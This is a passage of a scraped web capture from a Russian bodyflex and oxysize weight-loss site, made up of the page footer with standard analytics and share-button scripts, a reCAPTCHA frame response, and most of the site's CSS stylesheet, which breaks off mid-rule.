 <div class="right"></div>
 </div>
</div>
<style type="text/css">
 body {
 min-width: 1000px;
 }
</style>


 <!--U1BFOOTER1Z--><div id="bottom">
 <div class="inner">
 <div id="ohygen">
Бодифлекс, Оксисайз - лучшие системы упражнений для желающих похудеть легко и без диет. Быстрое похудение с бодифлекс и оксисайз видео.
 </div>
 <div id="poweredby"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t18.13;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<!-- "' --><span class="pbgJ97Uc"><a href="https://www.ucoz.ru/"><img style="width:25px; height:25px;" src="/.s/img/cp/svg/43.svg" alt="" /></a></span>&nbsp;</div>
 <div class="cleared"></div>
 <div id="spaced"></div>
 </div>
 
 </div>
 <div id="footer"><div class="inner"><!-- <copy> -->Copyright MyBodyflex © 2025 При перепечатке информации ссылка на www.mybodyflex.ru обязательна<!-- </copy> --> | Разработка сайта: <a href="http://urban-studio.ru/" title="Сайт под заказ" target="_blank" rel="nofollow">Urban-Studio</a></div></div>
 <script type="text/javascript">

 var _gaq = _gaq || [];
 _gaq.push(['_setAccount', 'UA-29484964-5']);
 _gaq.push(['_trackPageview']);

 (function() {
 var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
 ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
 var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
 })();

</script>
<div data-mg-c="640"></div><!--/U1BFOOTER1Z-->

<div data-mg-c="640"></div>
</body>

</html><!-- uSocial -->
	<script async src="https://usocial.pro/usocial/usocial.js" data-script="usocial" charset="utf-8"></script>
	<div class="uSocial-Share" data-pid="6e7994242f088c1dd0f1c810c2e3e72b" data-type="share"
		data-options="round-rect,style1,bottom,slide-down,size32,eachCounter1,counter0"
		data-social="vk,fb,twi,gPlus,mail,print,email,spoiler"></div>
	<!-- /uSocial --><script>
		var uSocial = document.querySelectorAll(".uSocial-Share") || [];
			for (var i = 0; i < uSocial.length; i++) {
				if (uSocial[i].parentNode.style.display === 'none') {
					uSocial[i].parentNode.style.display = '';
				}
			}
	</script>
<!-- 0.07095 (s740) -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -106
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="h3na1OcB1c__NL1THOV6Ew">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763364711399');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.mybodyflex.ru/_st/my.css
body_size: 7676
content:
*, html {
 padding: 0px;
 margin: 0px;
}

body {
 background: url("/imgs/bg.jpg") center 0 repeat-y;
 margin:0px; 
 padding:0px;
 font-family: "Trebuchet MS" !important;
 font-size: 13px;
 font-style: normal; 
}

a img {border: 0px !important;}
 
 .udtb form {float:left;}

 #linebar {
 width: 100%;
 height: 34px;
 background: url("/imgs/linebar.png") repeat-x;
 }

 #linebar .inner {
 width: 982px;
 line-height: 34px;
 margin: 0px auto;
 height: 34px;
 }

 #linebar .inner .right {
 float: right;
 text-align: right;
 width: 500px;
 height: 34px;
 position: relative;
 }

 #linebar .inner .right .uline {
 float: right;
 display: inline-block;
 margin-right: 10px;
 }

 #linebar .inner .right span.uline {float: right; color: #626262;}
 #linebar .inner .right span.uline b, 
 #linebar .inner .right span.uline .plink{color: #434343;}

 #linebar .inner .right .search {
 float: right;
 display: inline-block;

 position: relative;
 width: 249px;
 height: 25px;
 top: 4px;
 right: 28px;
 background: url("/imgs/searchinpt.png") no-repeat;
 }

 #linebar .inner .right .search .searchtext {
 width: 184px;
 height: 20px;
 border: 0px !important;
 float: left;
 margin: 2px 4px 0px 4px;
 padding-left: 24px;
 z-index: 1;
 line-height: 20px;
 }

 #linebar .inner .right .search .searchtext.deactive {
 background: transparent url("/imgs/searchtype.png") 20px 2px no-repeat;
 }

 #linebar .inner .right .search .searchtext.active {background: transparent;}

 #linebar .inner .right .search .sbmtbtn {
 z-index: 2;
 width: 55px;
 height: 23px;
 border: 0px !important;
 background: transparent url("/imgs/searchbtn.png") no-repeat;
 position: absolute;
 right: 1px;
 top: 2px;
 }

 #linebar .inner .left {
 margin-right:500px;
 height: 34px;
 position: relative;
 }

 #linebar .inner .left .menuicons, #linebar .inner .left .usermenuicons {
 line-height: 0px;
 position: absolute;
 top: 10px;
 left: 41px;
 list-style: none;
 }

 #linebar .inner .left .menuicons li {
 float: left;
 display: block;
 height: 12px;
 width: 12px;
 padding-right: 28px;
 }

 .#linebar .inner .left .menuicons li.last {
 background: transparent;
 }

 #linebar .inner .left .usermenuicons li {
 float: left;
 display: block;
 
 width: 12px;
 padding-right: 25px;
 background: transparent url('/imgs/menuiconshr.png') 21px center no-repeat;
 }

 #linebar .inner .left .usermenuicons li.last {
 background: transparent;
 }
 
 #lights {
 position: absolute;
 left: 50%;
 top: 0px;
 margin-left: -734px;
 z-index: -1;
 width: 756px;
 height: 454px;
 background: transparent url('/imgs/toplights.png') no-repeat;
 }

 #header {
 width: 982px;
 height: 78px;
 margin: 0px auto;
 position: relative;
 background: transparent url('/imgs/leaf.png') 760px 0px no-repeat;
 
 }

 #header .logo {
 left: 10px;
 top: 22px;
 height: 45px;
 width: 234px;
 position: absolute;
 }

 #header .logo a {
 display: block;
 height: 45px;
 width: 234px;
 background: transparent url('/imgs/logo.png') no-repeat;
 }

 #header .subinf {
 width:312px;
 height: 52px;
 position: absolute;
 top: 15px;
 left: 331px;
 background: transparent url('/imgs/subinf.png') no-repeat;
 }

 #bottomhead {
 position: relative;
 width: 982px;
 height: 243px;
 margin: 0px auto;
 background: transparent url('/imgs/articles-inf.png') repeat;
 border-radius: 12px 12px 0px 0px;
 }

 #bottomhead.forum {
 margin: 0px 20px 0px 20px;
 width: auto;
 }

 #bottomhead .articles {
 display: inline-block;
 list-style: none;
 width: 972px;
 height: 183px;
 margin: 11px 0px 0px 0px;
 padding: 0px 0px 0px 0px;
 overflow: hidden;
 }

 #bottomhead.forum .articles {
 width: 100%;
 }

 #bottomhead .articles.loading {background: transparent url('/imgs/article_load.gif') center center no-repeat;}

 #bottomhead .articles li {
 display: inline-block;
 float: left;
 width: 160px;
 height: 183px;
 margin-left: 2px;
 background: transparent url('/imgs/article_item.png') no-repeat;
 }


 #bottomhead.forum .articles li {
 margin-left: 0px;
 }

 #bottomhead .articles li a {
 display: block;
 margin-left: 10px;
 width: 144px;
 height: 183px;
 position: relative;
 font-family: "Trebuchet MS";
 font-size: 13px;
 font-style: normal;
 padding-right: 10px;
 }

 #bottomhead .articles li a:link, #bottomhead .articles li a:visited {color: #6fb116;text-decoration: none;}

 #bottomhead .articles li a .filter {
 z-index: 1;
 position: absolute; 
 top: 8px;
 left: 8px;
 background: transparent url('/imgs/article_filter.png') no-repeat;
 width: 134px;
 height: 22px;
 }

 #bottomhead .articles li a img {
 z-index: 0;
 position: absolute;
 width: 138px;
 height: 128px;
 top: 6px;
 left: 6px;
 }

 #bottomhead .articles li a span {
 position: absolute;
 top: 141px;
 left: 15px;
 }

 #bottomhead .mainmenu {
 position: absolute;
 overflow: hidden;
 bottom: 0px;
 width: 100%;
 height: 36px;
 margin-top: 12px;
 background: transparent url('/imgs/mainmenu.png') repeat-x;
 }

 #uMenuDiv1{
 padding-left: 16px;
 }

 #bottomhead .mainmenu.forum {
 width: 100%;
 background: transparent url('/imgs/mainmenu.png') repeat-x;
 }

 #bottomhead .mainmenu ul {
 padding: 0px;
 margin: 0px;
 list-style: none !important;
 }

 #bottomhead .mainmenu ul li{
 float:left;
 line-height: 34px;
 padding-right: 2px;
 background: transparent url('/imgs/menuhr.png') right center no-repeat;
 }

 #bottomhead .mainmenu ul li.last {background: transparent;}

 #bottomhead .mainmenu ul li a {
 display: block;
 font-family: "Trebuchet MS";
 font-size: 13px;
 font-style: normal;
 text-align: center;
 padding-left: 32px;
 padding-right: 32px;
 height: 34px;
 text-decoration: none;
 color: #fff;
 text-shadow: 1px 1px 0px #648b00;
 }


 #contanier, #forumcontanier {
 padding-bottom: 12px;
 }

 #contanier {
 margin: 4px auto 0px auto;
 width: 982px;
 background: transparent url('/imgs/contbot.png') 0px bottom no-repeat;
 }

 #forumcontanier {
 min-width: 1000px;
 margin: 4px 20px 0px 20px;
 }

 #forumcontanier .embeder {
 border-radius: 0px 0px 6px 6px;
 }

 #forumcontanier a:link, #forumcontanier a:visited{
 color: #6fb116;
 }

 #contanier .embeder, #forumcontanier .embeder {
 padding: 10px;
 background: #ffffff;
 }

 #forumcontanier .embeder #left {
 float: left;
 width: 161px;
 }

 #forumcontanier .embeder .block {
 margin-bottom: 5px;
 }

 

 #forumcontanier .embeder #left .forumadv {
 display: inline-block;
 overflow: hidden;
 width: 161px;
 height: 600px; 
 }

 #forumcontanier .embeder #left .forumadv a {
 display: block;
 width: 161px;
 height: 600px;
 }


 #forumcontanier .embeder #right {
 margin-left: 175px;
 }

 #forumcontanier .ulinks {
 display: inline-block;
 width: 100%;
 height: 25px;
 margin-bottom: 22px;
 }

 #forumcontanier .ulinks .fNavLink:link, #forumcontanier .ulinks .fNavLink:visited {
 display: inline-block;
 height: 25px;
 line-height: 25px;
 font-size: 13px;
 padding: 0px 10px 0px 10px;
 color: black;
 text-decoration: none;
 margin-right: 2px;
 background: #eaeaec;
 border-radius: 2px;
 }

 a.catLink:link {text-decoration:none; color:#626262 !important;}
 a.catLink:visited {text-decoration:none; color:#626262 !important;}
 a.catLink:hover {text-decoration:none; color:#626262 !important;}
 a.catLink:active {text-decoration:none; color:#626262 !important;}

 .gTableTop {
 height: 37px;
 background: #f8f8f8 url('/imgs/gtabletop.png') 0px top repeat-x;
 box-shadow: 0 0 3px rgba(0, 0, 0, 0.28);
 line-height: 37px;
 color: #626262;
 font-size: 15px;
 border-radius: 2px 2px 0px 0px;
 font-weight: bold;
 }

 .gTableSubTop, .uTableSubTop {
 height: 27px;
 background: #eaeaec url('/imgs/gtablesubtop.png') 0px top repeat-x;
 color: #a8a8a8;
 font-size: 11px; 
 text-align: center;
 }

 .uTableSubTop {
 padding-left: 15px;
 text-align: left;
 color: #626262;
 }

 .uTableSubTop b {color: #272727;}

 .uTableSubTop.l {
 background: #eaeaec;
 }

 .gTableSubTop.first {
 text-align: left;
 padding-left: 15px;
 }

 .topSortLink:link, .topSortLink:visited {
 color: #a8a8a8 !important;
 text-decoration: none;
 }

 .threadAuthor {font-weight: bold;}
 .threadAuthorLink:link, .threadAuthorLink:visited {
 color: #a8a8a8 !important;
 text-decoration: none;
 }

 .forumBar:link, .forumBar:visited {
 color: #626262;
 }


 .forumNameTd, .forumThreadTd, .forumPostTd, .forumLastPostTd, .gTableBody1,
 .threadAuthTd, .threadLastPostTd, .threadViewTd, .threadPostTd, .threadNametd
 {
 background: #f8f8f8;
 border-right: 1px solid #e2e2e4;
 border-bottom: 1px solid #e2e2e4;
 }

 .forumIcoTd, .threadIcoTd {
 width: 65px;
 min-height: 62px;
 padding:7px;
 }

 .forumIcoTd, .gTableRight, .threadIcoTd {
 border-left: 1px solid #e2e2e4;
 border-right: 1px solid #e2e2e4;
 border-bottom: 1px solid #e2e2e4;
 background: #f4f4f5;
 }

 .forumNameTd, .threadNametd {
 padding-left: 15px;
 }

 a.forum:link, a.forum:visited, a.forum:active,
 a.threadLink:link, a.threadLink:visited, a.threadLink:active {
 font-size: 13px;
 color: #1380a9 !important;
 text-decoration: none;
 }

 .forumLastPostTd, .threadLastPostTd {
 padding: 5px 5px 5px 15px;
 line-height: 16px;
 }

 .datelink {
 padding-left: 15px;
 color: #A8A8A8 !important;
 background: url('/imgs/forumdate.png') left 4px no-repeat;
 text-decoration: none !important;
 }

 .lastPostUserLink {
 color: #626262 !important;
 }

 .forumDescr, .threadDescr {color: #a8a8a8;}

 .gTopCornerRight {
 float: left;
 width: 15px;
 height: 100%;
 }

 .postTable {
 border-left: 1px solid #e4e4e6;
 border-right: 1px solid #e4e4e6;
 border-bottom: 1px solid #c0c0c1;
 }

 .postTrTop, .postTrBottom {
 background: url('/imgs/posttd.png') repeat-x;
 }

 .postTrBottom {
 height: 26px;
 }

 .postTdTop {
 background: url('/imgs/posttd.png') repeat-x;
 height: 27px;
 text-align: left;
 padding-left: 12px;
 color: #a8a8a8;
 font-style: italic;
 }

 .postTdInfo {
 width: 178px;
 padding: 14px;
 background: #f4f4f5;
 text-align: center;
 }

 .postTdInfo.forum div {
 text-align: center;
 color: #787878;
 font-weight: bold;
 }

 .statusBlock{
 color: #2F2F2F !important;
 padding-bottom: 6px;
 }

 .reputation a:link, .reputation a:visited {
 color: #1380a9 !important;
 }

 .reputation a img {vertical-align: -4px;}

 .postlasttr {
 background: url('/imgs/posttd.png') repeat-x;
 height: 27px;
 text-align: left;
 padding-left: 12;
 color: #A8A8A8;
 }

 .uTable {
 padding: 10px;
 background: #f8f8f8;
 }

 #frM53 .gTableLeft, #frM53 .gTableRight{
 padding: 5px;
 background: #f8f8f8;
 }

 .posttdMessage {
 padding-bottom: 14px;
 background: #f8f8f8;
 }


 .postTdInfo div {
 text-align: left;
 }

 .postBottom {
 padding: 5px;
 }

 a.postUser {
 //margin-left: 14px;
 }

 a.postUser:link, a.postUser:visited {
 color: #8cb322;
 }

 .forumNamesBar {
 padding-left: 12px;
 line-height: 18px;
 color:#626262;
 }

 a.forumBar:link, a.forumBar:visited,
 a.forumBarA:link, a.forumBarA:visited {
 color:#626262 !important;
 text-decoration: transporent;
 }

 #contanier #left {
 margin-right: 312px;
 }

 #contanier #left .path {
 font-size: 12px;
 padding: 0px 0px 15px 15px;
 color: #626262 !important;
 }

 #contanier #left .path a {
 color: #626262 !important;
 }

 #contanier #right {
 float: right;
 width: 300px;
 }

 #contanier #right .staticadv {
 width: 299px;
 height: 249px;
 }

 #contanier #right .block {
 margin-bottom: 26px;
 }

 .embeder .block .title {
 height: 32px;
 font-size: 14px;
 line-height: 27px;
 padding-left: 9px;
 background: transparent url('/imgs/blocktitle.png') 0px 0px no-repeat;
 color: white;
 font-style: italic;
 }

 .block .inner {
 overflow: hidden;
 }

 .embeder .block.forum .title {
 background: transparent url('/imgs/forumblock.png') 0px 0px no-repeat;
 }

 .addpost {
 position: relative;
 width: 112px;
 height: 29px;
 left: 2px;
 bottom: 4px;
 float: right;
 }

 .addpost a {
 display: block;
 width: 112px;
 height: 29px;
 background: transparent url('/imgs/add_btn.png') 0px 0px no-repeat;
 }

 .pages {
 height: 27px;
 background: #eaeaec;
 border-radius: 4px;
 line-height: 27px;
 margin-bottom: 18px;
 }

 .pages .left{float:left;padding-left: 14px;}
 .pages .right{float:right;text-align: right;padding-right: 10px;}

 

 #ohygen {
 width: 890px;
 height: 42px;
 margin: 20px auto 26px auto;
 font-style: italic;
 color: #fff;
 }

 #poweredby {
 width: 982px;
 height: 37px;
 text-align: right;
 margin: 0px auto;
 }

 #bottom {
 display: inline-block;
 width: 100%;
 }

 #bottom .inner {
 width: 982px;
 margin: 0px auto;
 background: transparent url('/imgs/bottomflip.png') right bottom no-repeat;
 }

 #footer {
 display: inline-block;
 width: 100%;
 height: 34px;
 line-height: 34px;
 /* margin-top: -4px; */
 background: transparent url('/imgs/footer.png') left bottom repeat-x;
 }

 #footer .inner {
 height: 34px;
 width: 982px;
 color: #3d3d3d;
 font-size: 12px;
 
 margin: 0px auto;
 }


 .cleared {
 clear:both;
 }

 #spaced {
 height:0px;
 }


 #lastposts {
 height: 527px;
 }

 #lastposts .postslist {
 list-style: none;
 }

 #lastposts .postslist .ad {
 
 /*
 margin-left: 16px;
 width: 299px;
 height: 249px;
 */
 }

 #lastposts .postslist .item {
 float: left;
 display: block;
 }

 #lastposts .postslist .item.big {
 float:left;
 width: 646px;
 height: 249px;
 position: relative;
 }

 #lastposts .postslist .item.big .img {
 float: left;
 }

 #lastposts .postslist .item.big .read {
 float:left;
 margin-top: 16px;
 color: #6fb116;
 font-style: italic;
 text-decoration: underline;
 }

 #lastposts .postslist .item.big .cat {
 position: absolute;
 width: 354px;
 height: 27px;
 top: 0px;
 right: 0px;
 background: url('/imgs/bigpostlink.png') no-repeat;
 }

 #lastposts .postslist .item.big .cat a {
 display: block;
 height: 27px;
 width: 338px;
 color: white;
 font-style: italic;
 text-decoration: underline;
 padding-left: 16px;
 line-height: 25px;
 }


 #lastposts .postslist .item.big .date {
 position: absolute;
 width: 338px;
 height: 25px;
 top: 82px;
 right: 0px;
 font-size: 10px;
 font-style: italic;
 color: #a9a9a9;
 }

 #lastposts .postslist .item.big a.link {
 position: absolute;
 width: 338px;
 height: 23px;
 top: 57px;
 right: 0px;
 }

 #lastposts .postslist .item.big a.link .cire {
 display: none;
 }

 #lastposts .postslist .item.big a.link:link, #lastposts .postslist .item.big a.link:visited {
 color: #1380a9;
 font-size: 19px;
 text-decoration: none;
 }

 #lastposts .postslist .item.big .p {
 position: absolute;
 width: 338px;
 height: 88px;
 top: 108px;
 right: 0px;
 }


 #lastposts .postslist .item.standart.first {
 clear: both;
 }

 #lastposts .postslist .item.standart {
 margin-top: 10px;
 width: 192px;
 height: 268px;
 background: url('/imgs/postsmall.png') center center no-repeat;
 }

 #lastposts .postslist .item.standart .inner {
 padding: 12px;
 }

 #lastposts .postslist .item.standart a.link:link, #lastposts .postslist .item.standart a.link:visited {
 display: block;
 width: 100%;
 font-size: 15px;
 color: #1380a9;
 text-decoration: none;
 height: 32px;
 overflow: hidden;
 line-height: 14px;
 }

 #lastposts .postslist .item.standart span.cat {
 display: none;
 }

 #lastposts .postslist .item.standart .img {
 text-align: center;
 float: left;
 width: 100%;
 }

 #lastposts .postslist .item.standart span.date { 
 font-size: 11px;
 color: #a9a9a9;
 line-height: 16px;
 margin-bottom: 12px;
 float: left;
 }

 #lastposts .postslist .item.standart img {
 margin-left: 2px;
 padding: 2px;
 background: white;
 width: 120px;
 height: 120px;
 }

 #lastposts .postslist .item.standart .p {
 float: left;
 margin-top: 10px;
 height: 50px;
 overflow: hidden;
 color: #626262;
 font-size: 11px;
 }

 #lastposts .postslist .item.standart a.read {
 
 }

 #informers {
 min-height: 645px;
 width: 100%;
 background: transparent;
 }

 #informers .block {
 margin-bottom: 26px;
 }

 #informers .left {
 float: left;
 width: 333px;
 }

 #informers .right {
 margin-left: 347px;
 padding-top: 16px;
 }

 #informers .right .blockleft{
 float: left;
 width: 300px;
 }

 #informers .right .blockright{
 margin-left: 313px;
 }

 #informers .right .blockright .block {
 margin-bottom: 28px;
 }

 #informers #actual {
 width: 333px;
 height: 645px;
 position: absolute;
 }

 #informers #actual .list {
 position: relative;
 width: 162px;
 height: 400px;
 top: 139px;
 left: 165px;
 list-style: none;
 font-size: 12px;
 font-family: "Trebuchet MS";
 }

 #informers #actual .list li {
 background: transparent url('/imgs/actual_itemline.png') 0px bottom no-repeat;
 }

 #informers #actual .list li a {
 display: block;
 line-height: 12px;
 padding: 8px 12px 8px 6px;
 font-weight: bold;
 }

 #informers #actual .list li a:link, #informers #actual .list li a:visited{
 color: black;
 text-decoration: none;
 }

 #informers #actual .list li a:hover {
 text-decoration: underline;
 }

 #informers #actual.summer {background: transparent url('/imgs/actual_summer.png') no-repeat;}
 #informers #actual.autumn {background: transparent url('/imgs/actual_autumn.png') no-repeat;}
 #informers #actual.spring {background: transparent url('/imgs/actual_spring.png') no-repeat;}
 #informers #actual.winter {background: transparent url('/imgs/actual_winter.png') no-repeat;}

 #informers #actual.summer .list.loading {background: transparent url('/imgs/actual_load-summer.gif') center center no-repeat;}
 #informers #actual.autumn .list.loading {background: transparent url('/imgs/actual_load-autumn.gif') center center no-repeat;}
 #informers #actual.spring .list.loading {background: transparent url('/imgs/actual_load-spring.gif') center center no-repeat;}
 #informers #actual.winter .list.loading {background: transparent url('/imgs/actual_load-winter.gif') center center no-repeat;}

 #about {padding: 0px 13px 0px 13px;}

 hr.main {
 height: 3px;
 width: 100%;
 border: 0px !important;
 background: transparent url('/imgs/mainhr.png') repeat-x;
 }

 hr.vtd {
 display: none;
 }

 hr.vtd.main {
 display: inline-block !important;
 }

 #about h3.main {
 font-size: 19px;
 color: #434343;
 margin-top: 26px;
 }

 #about p {
 font-size: 11px;
 color: #626262;
 margin-top: 15px;

 }

 #about p b {
 color: #282828;
 }

 #about .mainlink:link, #about .mainlink:visited,
 #about .mainlink:hover, #about .mainlink:active {
 color: #1380a9;
 text-decoration: none;
 }

 #about ul.mainlist {
 font-size: 11px;
 list-style-image: url('/imgs/mainlistitem.png');
 padding-left: 27px;
 }

 #about ul.mainlist li {
 margin-top: 15px;
 color: #626262;
 font-style:italic;
 font-weight:bold;
 }


 #userlights {
 position: absolute;
 left: 50%;
 top: 0px;
 margin-left: -435px;
 z-index: -1;
 width: 870px;
 height: 298px;
 background: transparent url('/imgs/userlights.png') no-repeat;
 }

 #usercontent, #leafs {
 width: 798px;
 margin: 0px auto;
 position: relative;
 }

 .userbody {overflow-x: hidden;}

 #usercontent {z-index: 0;padding-top: 36px;}

 #leafs .userleaf1 {
 position: absolute;
 width: 798px;
 height: 41px;
 right: 24px;
 top: 0px;
 z-index: -1;
 background: transparent url('/imgs/userleaf1.png') right top no-repeat;
 }

 #leafs .userleaf2 {
 position: absolute;
 width: 798px;
 height: 79px;
 right: 62px;
 top: 0px;
 z-index: 1;
 background: transparent url('/imgs/userleaf2.png') right top no-repeat;
 }

 #usercontent .title {
 height: 38px;
 line-height: 38px;
 padding-left: 22px; 
 font-family: "Trebuchet MS";
 font-size: 15px;
 color: #626262;
 font-style: normal; 
 background: transparent url('/imgs/usertitle.png') no-repeat;
 }

 #usercontent .inner {
 
 padding-bottom: 5px;
 }

 #usercontent .inner .names {
 width: 100%;
 height: 24px;
 font-size: 11px;
 color: black;
 line-height: 24px;
 text-align: center;
 background: transparent url('/imgs/usernames.png') repeat-x;
 }

 #usercontent .inner .left {
 float: left;
 width: 150px;
 }

 #usercontent .inner .right {
 margin-left: 150px;
 }

 .udata {
 background: transparent url('/imgs/userleft.png') 0px 0px repeat-x;
 }

 .udata .right {
 border-left: 1px solid #b1bbbe;
 background: #fff url('/imgs/udata.png') 0px 0px repeat-x;
 }

 .udata .left .in{
 padding: 9px;
 clear: both;
 }
 
 .udata .left .in img {
 max-width: 130px;
 }

 .udata .right .blocks{
 color: #626262 !important;
 background: white;
 }

 .udata .udline {
 height: 24px;
 line-height: 24px;
 text-align: center;
 color: #333333;
 background: transparent url('/imgs/udline.png') 0px 0px repeat-x;
 }

 .udata .udtb {
 text-align:left;
 height: 28px;
 line-height: 28px;
 border-bottom: 1px solid #dbdbdb;
 }

 .udata .sig{
 text-align:left;
 height: 28px;
 line-height: 28px;
padding-left: 15px; 
 }

 .udata .udtb.noline {
 border: 0px !important;
 }

 .udata .udtlb {
 float: left;
 width: 165px;
 padding-left: 15px; 
 }

 #activity {}

 #activity .title {
 height: 24px;
 font-size: 11px;
 color: black;
 line-height: 24px;
 text-align: center;
 background: transparent url('/imgs/useractivity.png') repeat-x;
 }

 #activity .in {
 height: 31px;
 line-height: 31px;
 text-align: center;
 color: #9c9c9c;
 background: transparent url('/imgs/useractivitybottom.png') no-repeat;
 }

 #activity .in a {color: #1380a9 !important;}

 .post {
 margin-bottom: 14px;
 float: left; 
 }

 .post .in {
 float: left;
 }

 .post .image {
 width: 120px;
 float: left;
 background: transparent url('/imgs/postimg.png') no-repeat;
 }

 .post .blog {
 width: 143px;
 height: 130px;
 background: transparent url('/imgs/blogimg.png') no-repeat !important;
 }

 .post .image img {
 position: relative;
 top: 2px;
 left: 2px;
 }

 .post .blog img {
 top: 6px;
 left: 4px;
 border: 2px solid #eaeaec;
 }



 .post .cat {
 display: inline-block;
 text-transform: uppercase;
 line-height: 16px;
 font-size: 11px;
 color: #a8a8a8;
 padding-left: 9px;
 background: transparent url('/imgs/catlink.png') left center no-repeat;
 }

 .post .cat a:link, .post .cat a:visited {
 color: inherit;
 text-decoration: none;
 }

 .post .cat a:hover {
 text-decoration: underline;
 }

 .post .postin {
 margin-left: 146px;
 }

 .post .postin.news {
 margin-left: 5px !important;
 }

 .post .postin .title {
 color: #1380a9;
 font-size: 16px;
 font-weight: bold;
 line-height: 24px;
 }

 .post .postin .mes img {
 max-width: 500px;
 }

 .post .postin .title a:link, .post .postin .title a:visited {
 color: inherit;
 text-decoration: none;
 }

 .post .postin .title a:hover {
 text-decoration: underline;
 }

 .entryReadAllLink:link, .entryReadAllLink:visited{
 font-style: italic;
 color: #6fb116;
 text-decoration: underline;
 }

 .post .details {
 font-style: italic;
 font-size: 11px;
 margin-top: 9px;
 float: left;
 width: 100%;
 height: 39px;
 line-height: 39px;
 color: #a8a8a8;
 background: transparent url('/imgs/postdetails.png') repeat-x;
 }

 .post .details a:link, .post .details a:visited {
 color: #313131;
 font-weight: bold;
 text-decoration: none;
 }

 .post .details span {
 margin-right: 8px;
 padding-right: 8px;
 background: transparent url('/imgs/detailshr.png') right center no-repeat;
 }

 .post .details span.noline {
 background: transparent;
 }

 .post .details a.comlink:link, .post .details a.comlink:visited {
 padding-left: 22px;
 background: transparent url('/imgs/icn_comment.png') left center no-repeat;
 }

 .post .details .rait {
 right: 1px;
 float: right;
 position: relative;
 top: 10px;
 }


 #post {
 margin-bottom: 30px;
 }

 #post ul, #post ol{
 margin-left: 30px;
 }

 #post .msg {
 line-height: 20px;
 font-size: 12px;
 color: #626262;
 min-height: 270px;
 text-align: justify; 
 }

 #post .msg p {
 margin-top: 8px;
 }
 
 #post .msd_data {
 float: left;
 margin-right: 13px;
 }

 #post .msd_data .hjs {
 text-align: center;
 clear: both;
 }
 
 #post .msd_data .hjs .bt1, #post .msd_data .hjs .bt2 {
 width: 22px;
 display: inline-block;
 }

 #post .msd_data .ava {
 float: left;
 }

 #post .msd_data .ava img {
 border:0px !important;
 margin: 0px !important;
 background: url('/imgs/blog_img.png') center bottom no-repeat;
 padding: 5px 4px 18px 4px;
 max-width: 130px;
 max-height: 120px;
 }

 #post h2.title {
 font-size: 17px;
 line-height: 24px;
 color: #313131;
 }

 #post .details {
 border-top: 1px solid #E4E4E4;
 height: 30px;
 line-height: 30px;
 margin-bottom: 30px;
 color: #a8a8a8;
 }

 #post .details a:link, #post .details a:visited {
 color: #313131;
 text-decoration: underline;
 }

 #post .rait {
 float: right;
 padding-top: 9px;
 }

 .comtable {
 padding: 12px; 
 border-radius: 2px;
 border:1px solid #e2e2e4;
 background: #f8f8f8;
 }


 #acform {
 float: left;
 width: 100%;
 }

 #commentsform {
 }

 #commentsform .bbs {
 height: 27px;
 margin-bottom: 2px;
 }

 #commentsform .bbs .cornerleft, #commentsform .bbs .cornerright {
 float: left;
 height: 27px;
 width: 4px;
 background: url('/imgs/bbcodes.png') no-repeat;
 }

 #commentsform .bbs .cornerleft {
 background-position: 0px 0px;
 }

 #commentsform .bbs .cornerright {
 background-position: 0px -54px;
 }

 #commentsform .btns {
 height: 27px;
 float: left;
 background: url('/imgs/bbcodes.png') 0px -27px repeat-x;
 }

 #commentsform .btns .codeButtons[type="button"] {
 background: transparent url('/imgs/bbcodes.png') 0px -27px repeat-x;
 border: 0px !important;
 cursor: pointer;
 }

 #commentsform .btns .codeButtons {
 text-align: center;
 float: left;
 padding: 6px;
 border: 0px !important;
 background: transparent url('/imgs/bbcodes.png') 0px -27px repeat-x;
 }

 #commentsform .btns span {
 border-right: 1px solid #ccccd0;
 float: left;
 }

 #commentsform .btns span.last {
 border: 0px !important;
 }

 #commentsform #message {
 padding: 4px;
 border: 1px solid #ececee;
 background: #ffffff;
 }

 #commentsform .smiles {
 border-radius: 2px;
 border: 1px solid #ccccd0;
 background: #fff;
 }

 #commentsform table {}

 #commentsform .types {
 height: 36px;
 width: 100%;
 margin-top: 10px;
 }

 #commentsform .inner {
 width: 100%;
 padding-bottom: 2px;
 }

 #commentsform .inner .t {
 margin-top: 8px;
 }

 #commentsform .commTd2 {
 padding: 4px;
 }

 #commentsform #addcBut {
 width: 176px;
 height: 35px;
 border: 0px !important;
 cursor: pointer;
 background: transparent url('/imgs/comm_btn.png') no-repeat; 
 }

 #comments {
 float: left;
 width: 100%;
 margin-bottom: 8px;
 }

 #comments .allcom {
 padding-left: 12px;
 line-height: 30px;
 font-size: 11px;
 font-weight: bold;
 }

 #comments .items {
 position: relative;
 }

 #comments .items .comcorner {
 height: 9px;
 background: url('/imgs/commentscorner.png') no-repeat;
 width: 18px;
 position: absolute;
 left: 76px;
 top: 0px;
 }

 #comments .items .inner {
 float: left;
 width: 100%;
 margin-top: 8px;
 border-radius: 2px;
 border: 1px solid #E2E2E4;
 background: #F8F8F8;
 }

 #comments #allEntries, #comments #newEntryB {
 padding: 12px;
 }

 .comment {
 padding-bottom: 8px;
 margin-top: 8px;
 border-bottom: 1px solid #e4e4e4;
